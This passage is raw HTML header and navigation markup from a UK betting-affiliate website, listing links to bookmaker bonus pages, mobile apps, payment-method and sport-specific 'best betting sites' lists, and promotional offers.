Bonus'><span>Betfair</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/guts/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-GUTS.svg' alt='Guts Sports  Bonus'><span>Guts Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/ladbrokes/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073121/Icon-Ladbrokes.svg' alt='Ladbrokes  Bonus'><span>Ladbrokes</span></a></li></ul></div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom has_submenu mobile_has_submenu menu-item-4784"><a class="main_menu_item"  href="#">Mobile</a><div class="grid_submenu"><ul><li><a href="https://www.bookmakeradvisor.com/mobile/mr-play/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/07/13141109/Icon-mrplay-Sports.svg' alt="Mr.play Mobile App" loading="lazy"><span>Mr.play</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/10bet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/25172335/10bet-grey22.02.svg' alt="10bet Mobile App" loading="lazy"><span>10bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/888sport/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/Icon-888-sport.svg' alt="888 Mobile App" loading="lazy"><span>888</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/betbright/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-BetBright.svg' alt="BetBright Mobile App" loading="lazy"><span>BetBright</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/betdaq/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-Betdaq.svg' alt="Betdaq Mobile App" loading="lazy"><span>Betdaq</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/betfair/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Betfair.svg' alt="Betfair Mobile App" loading="lazy"><span>Betfair</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/betfred/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-Betfred.svg' alt="Betfred Mobile App" loading="lazy"><span>Betfred</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/betsafe/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-Betsafe.svg' alt="BetSafe Mobile App" loading="lazy"><span>BetSafe</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/betstars/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Betstars.svg' alt="BetStars Mobile App" loading="lazy"><span>BetStars</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/betvictor/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Betvictor.svg' alt="Betvictor Mobile App" loading="lazy"><span>Betvictor</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/betway/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-Betway-1.svg' alt="Betway Mobile App" loading="lazy"><span>Betway</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/boylesports/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Boyle-Sports.svg' alt="BoyleSports Mobile App" loading="lazy"><span>BoyleSports</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/bwin/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Bwin.svg' alt="Bwin Mobile App" loading="lazy"><span>Bwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/coral/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Coral.svg' alt="Coral Mobile App" loading="lazy"><span>Coral</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/dafabet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Dafabet.svg' alt="Dafabet Mobile App" loading="lazy"><span>Dafabet</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/william-hill/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Icon-William-Hill.svg' alt="William Hill Mobile App" loading="lazy"><span>William Hill</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/ladbrokes/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073121/Icon-Ladbrokes.svg' alt="Ladbrokes Mobile App" loading="lazy"><span>Ladbrokes</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/netbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-NetBet.svg' alt="Netbet Mobile App" loading="lazy"><span>Netbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/paddy-power/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Icon-Paddy-Power.svg' alt="Paddy Power Mobile App" loading="lazy"><span>Paddy Power</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/racebets/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072123/Icon-Racebets.svg' alt="Racebets Mobile App" loading="lazy"><span>Racebets</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/skybet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071321/Icon-Skybet.svg' alt="SkyBet Mobile App" loading="lazy"><span>SkyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/titanbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Titanbet.svg' alt="Titanbet Mobile App" loading="lazy"><span>Titanbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/smarkets/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Smarkets.svg' alt="SMARKETS Mobile App" loading="lazy"><span>SMARKETS</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/sportingbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Sportingbet.svg' alt="SportingBet Mobile App" loading="lazy"><span>SportingBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/sportpesa/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-SportPesa.svg' alt="SportPesa Mobile App" loading="lazy"><span>SportPesa</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/totesport/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Totesport.svg' alt="ToteSport Mobile App" loading="lazy"><span>ToteSport</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/unibet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071149/Icon-Unibet-1.svg' alt="Unibet Mobile App" loading="lazy"><span>Unibet</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/bet365/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Bet365.svg' alt="Bet365 Mobile App" loading="lazy"><span>Bet365</span></a></li></ul></div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-751"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/uk/">Toplists</a>
<ul class="submenu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-752"><a class="main_submenu_item"  href="#">By Payment</a><ul class="sub_submenu"><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/webmoney-betting-sites/" class="main_submenu_item"><span>Webmoney betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-payeer-betting-sites/" class="main_submenu_item"><span>Best Payeer betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-american-express-betting-sites/" class="main_submenu_item"><span>Best American express betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-dogecoin-betting-sites/" class="main_submenu_item"><span>Best Dogecoin betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-muchbetter-betting-sites/" class="main_submenu_item"><span>Best Muchbetter betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-ecopayz-betting-sites/" class="main_submenu_item"><span>Best Ecopayz betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-debit-card-betting-sites/" class="main_submenu_item"><span>Best Debit card betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-astropay-betting-sites/" class="main_submenu_item"><span>Best Astropay betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-google-pay-betting-sites/" class="main_submenu_item"><span>Best google pay betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-crypto-betting-sites/" class="main_submenu_item"><span>Best crypto betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-credit-card-betting-sites/" class="main_submenu_item"><span>Best credit card betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-apple-pay-betting-sites/" class="main_submenu_item"><span>Best apple pay betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-fast-withdrawal-betting-sites/" class="main_submenu_item"><span>Fast withdrawal</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/paysafecard-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/Paysafecard_logo.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/Paysafecard_logo.svg" loading="lazy"></div><span>PaysafeCard</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/mastercard-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Mastercard-logo.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Mastercard-logo.svg" loading="lazy"></div><span>MasterCard</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/bitcoin-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/Bitcoin_logo.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/Bitcoin_logo.svg" loading="lazy"></div><span>Bitcoin</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/visa-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Visa_Inc._logo.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Visa_Inc._logo.svg" loading="lazy"></div><span>Visa</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ukash-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/03/14071244/iconfinder_u_kash_payment_methods_copy_295715.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/03/14071244/iconfinder_u_kash_payment_methods_copy_295715.svg" loading="lazy"></div><span>Ukash</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/trustly-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Trustly.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Trustly.svg" loading="lazy"></div><span>Trustly</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/paypal-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071245/PayPal.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071245/PayPal.svg" loading="lazy"></div><span>PayPal</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/neteller-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Neteller.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Neteller.svg" loading="lazy"></div><span>Neteller</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/entropay-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/entropay-logo-green.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/entropay-logo-green.svg" loading="lazy"></div><span>Entropay</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/skrill-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Skrill_logo.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Skrill_logo.svg" loading="lazy"></div><span>Skrill</span></a></li></ul></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-767"><a class="main_submenu_item"  href="#">By Sport</a><ul class="sub_submenu"><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-rugby-union-betting-sites/" class="main_submenu_item"><span>Best rugby union betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-starcraft-2-betting-sites/" class="main_submenu_item"><span>Best Starcraft 2 betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-counter-strike-betting-sites/" class="main_submenu_item"><span>Best Counter strike betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-arena-of-valor-betting-sites/" class="main_submenu_item"><span>Best Arena of valor betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-mls-betting-sites/" class="main_submenu_item"><span>Best MLS betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-hearthstone-betting-sites/" class="main_submenu_item"><span>Best Hearthstone betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-badminton-betting-sites/" class="main_submenu_item"><span>Best badminton betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-motogp-betting-sites/" class="main_submenu_item"><span>Best MOTOGP betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-wow-betting-sites/" class="main_submenu_item"><span>Best WOW betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-rocket-league-betting-sites/" class="main_submenu_item"><span>Best Rocket league betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-grand-national-betting-sites/" class="main_submenu_item"><span>Best Grand national betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-nascar-betting-sites/" class="main_submenu_item"><span>Best Nascar betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-bundesliga-betting-sites/" class="main_submenu_item"><span>Best Bundesliga betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-cycling-betting-sites/" class="main_submenu_item"><span>Best cycling betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-handball-betting-sites/" class="main_submenu_item"><span>Best handball betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-serie-a-betting-sites/" class="main_submenu_item"><span>Best Serie A betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-call-of-duty-betting-sites/" class="main_submenu_item"><span>Best Call of duty betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-valorant-betting-sites/" class="main_submenu_item"><span>Best Valorant betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-fortnite-betting-sites/" class="main_submenu_item"><span>Best Fortnite betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-championship-betting-sites/" class="main_submenu_item"><span>Best Championship betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-europa-league-betting-sites/" class="main_submenu_item"><span>Best Europa league betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-la-liga-betting-sites/" class="main_submenu_item"><span>Best La liga betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-klarna-betting-sites/" class="main_submenu_item"><span>Best Klarna betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-ice-hockey-betting-sites/" class="main_submenu_item"><span>Best ice hockey betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-pubg-betting-sites/" class="main_submenu_item"><span>Best PUBG betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-rugby-league-betting-sites/" class="main_submenu_item"><span>Best rugby league betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-f1-betting-sites/" class="main_submenu_item"><span>Best F1 betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-mma-betting-sites/" class="main_submenu_item"><span>Best MMA betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-mlb-betting-sites/" class="main_submenu_item"><span>Best MLB betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-volleyball-betting-sites/" class="main_submenu_item"><span>Best volleyball betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-nhl-betting-sites/" class="main_submenu_item"><span>Best NHL betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-baseball-betting-sites/" class="main_submenu_item"><span>Best baseball betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-premier-league-betting-sites/" class="main_submenu_item"><span>Best Premier league betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-nba-betting-sites/" class="main_submenu_item"><span>Best NBA betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-league-of-legends-betting-sites/" class="main_submenu_item"><span>Best League of legends betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-nfl-betting-sites/" class="main_submenu_item"><span>Best NFL betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-boxing-betting-sites/" class="main_submenu_item"><span>Best boxing betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-political-betting-sites/" class="main_submenu_item"><span>Best political betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-dota-2-betting-sites/" class="main_submenu_item"><span>Best Dota 2 betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-bingo-sites/" class="main_submenu_item"><span>Best bingo sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-overwatch-betting-sites/" class="main_submenu_item"><span>Overwatch</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-5-pound-deposit-betting-sites/" class="main_submenu_item"><span>5 pound</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-virtual-betting-sites/" class="main_submenu_item"><span>Virtual betting </span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-boku-betting-sites/" class="main_submenu_item"><span>Boku</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-ufc-betting-sites/" class="main_submenu_item"><span>UFC</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-csgo-betting-sites/" class="main_submenu_item"><span>CS:GO</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/esports-betting/" class="main_submenu_item"><span>E-Sports</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/basketball-betting/" class="main_submenu_item"><span>Basketball</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/greyhounds-betting/" class="main_submenu_item"><span>Greyhounds</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/tennis-betting/" class="main_submenu_item"><span>Tennis</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/golf-betting/" class="main_submenu_item"><span>Golf</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/darts-betting/" class="main_submenu_item"><span>Darts</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/snooker-betting/" class="main_submenu_item"><span>Snooker</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/rugby-betting/" class="main_submenu_item"><span>Rugby</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/cricket-betting/" class="main_submenu_item"><span>Cricket</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/football-betting/" class="main_submenu_item"><span>Football</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/horse-racing-betting/" class="main_submenu_item"><span>Horse Racing</span></a></li></ul></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-768"><a class="main_submenu_item"  href="#">Best Bookmakers</a>
<ul class="sub_submenu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3336"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/bookmakers/">Best Uk Bookmakers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4861"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/free-bets/">Free Bets</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3337"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/bookmakers-with-cashout/">Cash Out Betting</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3339"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/bookmakers-best-odds/">Best Odds</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3342"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/new-bookmakers/">New Bookmakers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3343"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/bookmakers-best-player-reviews/">Best Player Reviews</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4862"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/best-uk-bookmakers-live-betting/">In-Play Betting</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category has_submenu menu-item-770"><a class="main_menu_item"  href="#">Offers</a>
<ul class="submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4779"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/deposit-bonus/">No Deposit Offers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3308"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/reload-bonus/">Reload Offers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3312"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/enhanced-odds-promo/">Enhanced Odds</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3310"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/acca-insurance/">Acca insurance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3311"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/accumulator-boosts/">Accumulator Betting</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3307"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/money-back-promotions/">Money Back Offers</a></li>
</ul>
</li>
</ul></nav>
		<div class="header_mobile_profile flex">
							<a href="https://www.bookmakeradvisor.com/register/" class="button btn-black">Register</a>
				<a href="https://www.bookmakeradvisor.com/login/" class="button btn-green">Login</a>
						
		</div>
	</div>
</div>

        </header>

        <div class="content_wrapper">
        <section style="background: linear-gradient(to right, #203ae5, #203ae5);"        class="banner banner_single_imagetitle banner_single_image single_best_bookmakers">
        <div class="container">
